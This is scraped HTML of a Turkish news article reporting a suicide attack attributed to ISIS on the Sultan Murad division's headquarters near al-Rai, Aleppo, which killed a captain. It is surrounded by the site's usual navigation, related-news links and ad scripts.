            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%E2%80%99ye+yak%C4%B1n+gruplardan+olan+Sultan+Murad+T%C3%BCmeni+karargah%C4%B1na+intihar+sald%C4%B1r%C4%B1s%C4%B1%2C+komutan+d%C3%BCzeyinde+%C3%B6l%C3%BC+ve+yaral%C4%B1lar+var&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg&description=&#039;Suriye Milli Ordusu&#039; isimli muhalif grupta yer alan Sultan Murad Tugayının Halep&#039;te bulunan karargahına intihar saldırısı gerçekleştirildi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkiye%E2%80%99ye+yak%C4%B1n+gruplardan+olan+Sultan+Murad+T%C3%BCmeni+karargah%C4%B1na+intihar+sald%C4%B1r%C4%B1s%C4%B1%2C+komutan+d%C3%BCzeyinde+%C3%B6l%C3%BC+ve+yaral%C4%B1lar+var %0A%0A https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-696x392.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-696x392.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-300x169.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-1024x576.jpg 1024w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-768x432.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-1068x601.jpg 1068w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault-747x420.jpg 747w, https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="maxresdefault" loading="lazy" /></a></div></div><h2 class="wp-block-heading">&#8216;Suriye Milli Ordusu&#8217; isimli muhalif grupta yer alan Sultan Murad Tümeninin Halep El-Rai (Çobanbey) beldesinde bulunan karargahına intihar saldırısı gerçekleştirildi.</h2><p>Muhalif ajanslara göre IŞİD üyesinin gerçekleştirdiği saldırıda, Sultan Murad Tümeni komutanı Fehim İsa&#8217;nın kardeşi yaralanırken, yüzbaşı rütbesindeki bir komutan öldü.</p><p>Saldırganın, karargahta yer alan taziye çadırına başsağlığı için girdiği ve kendisini içeride havaya uçurduğu aktarılıyor.</p><p>Karargah, El-Rai beldesine bağlı Tel Hava köyünde yer alıyor.</p><p>Öte yandan &#8216;Silahlı Koordinasyon&#8217; isimli çatı yapı ve yerel muhalif ajanslar da haberi teyit etti.</p><p>Saldırıda ölen yüzbaşı Abdürrezzak Halil, &#8216;Suriye Milli Ordusunun&#8217; önemli isimlerindendi.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%E2%80%99ye+yak%C4%B1n+gruplardan+olan+Sultan+Murad+T%C3%BCmeni+karargah%C4%B1na+intihar+sald%C4%B1r%C4%B1s%C4%B1%2C+komutan+d%C3%BCzeyinde+%C3%B6l%C3%BC+ve+yaral%C4%B1lar+var&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg&description=&#039;Suriye Milli Ordusu&#039; isimli muhalif grupta yer alan Sultan Murad Tugayının Halep&#039;te bulunan karargahına intihar saldırısı gerçekleştirildi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkiye%E2%80%99ye+yak%C4%B1n+gruplardan+olan+Sultan+Murad+T%C3%BCmeni+karargah%C4%B1na+intihar+sald%C4%B1r%C4%B1s%C4%B1%2C+komutan+d%C3%BCzeyinde+%C3%B6l%C3%BC+ve+yaral%C4%B1lar+var %0A%0A https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/esir-degisimi-ile-kurtarilan-suriyeli-nihal-al-makt-golandan-sinir-disi-edilme-sartini-reddettim-kayitsiz-sartsiz-serbest-birakildim/">Esir değişimi ile kurtarılan Suriyeli Nihal Al-Makt: Golan&#8217;dan sınır dışı edilme şartını reddettim, kayıtsız şartsız serbest bırakıldım</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/lubnan/enis-nakkasin-ardindan/">Enis Nakkaş’ın ardından</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2021-02-19T20:08:44+00:00"><meta itemprop="dateModified" content="2021-02-19T20:09:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Türkiye&#039;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde ölü ve yaralılar var"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/esad-suriye-surekli-olarak-turkiyenin-isgal-ettigi-topraklardan-cekilmesi-gerektigini-vurguluyor/" rel="bookmark" class="td-image-wrap " title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/al-Assad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/suriye/" class="td-post-category">Suriye</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/esad-suriye-surekli-olarak-turkiyenin-isgal-ettigi-topraklardan-cekilmesi-gerektigini-vurguluyor/" rel="bookmark" title="Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor">Esad: Suriye sürekli olarak Türkiye’nin işgal ettiği topraklardan çekilmesi gerektiğini vurguluyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" class="td-image-wrap " title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor">Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/turkiye/yasar-guler-natoya-baglilik-tazeledi-suriyeden-cekilmeyi-ancak-yeni-anayasa-ve-ozgur-secimler-yapilirsa-konusacaklarini-soyledi/" rel="bookmark" class="td-image-wrap " title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-218x150.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-218x150.png 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-12-14.39.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/suriye/" class="td-post-category">Suriye</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/turkiye/yasar-guler-natoya-baglilik-tazeledi-suriyeden-cekilmeyi-ancak-yeni-anayasa-ve-ozgur-secimler-yapilirsa-konusacaklarini-soyledi/" rel="bookmark" title="Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi">Yaşar Güler NATO&#8217;ya bağlılık tazeledi: Suriye’den çekilmeyi ancak yeni anayasa ve özgür seçimler yapılırsa konuşacaklarını söyledi</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" class="td-image-wrap " title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor">Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/durziler-isgal-altindaki-golandan-seslendi-cocuklarimizin-intikami-adi-altinda-kan-dokulmesini-reddediyoruz/" rel="bookmark" class="td-image-wrap " title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/124e4856-4e7b-11ef-9a4d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/durziler-isgal-altindaki-golandan-seslendi-cocuklarimizin-intikami-adi-altinda-kan-dokulmesini-reddediyoruz/" rel="bookmark" title="Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz">Dürziler, işgal altındaki Golan’dan seslendi: Çocuklarımızın intikamı adı altında kan dökülmesini reddediyoruz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/italya-suriye-ile-diplomatik-iliskilerini-yeniden-tesis-etti/" rel="bookmark" class="td-image-wrap " title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/6356fbe0-4b64-11ef-8d2f-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/italya-suriye-ile-diplomatik-iliskilerini-yeniden-tesis-etti/" rel="bookmark" title="İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti">İtalya, Suriye ile diplomatik ilişkilerini yeniden tesis etti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || 